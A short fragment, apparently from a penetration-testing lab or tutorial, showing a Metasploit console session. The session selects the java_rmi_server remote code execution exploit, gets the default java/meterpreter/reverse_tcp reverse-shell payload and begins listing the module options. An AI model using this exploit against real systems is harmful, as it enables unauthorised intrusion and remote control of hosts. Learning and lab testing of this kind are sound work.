 msf6 auxiliary(scanner/misc/java_rmi_server) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for th
e payload request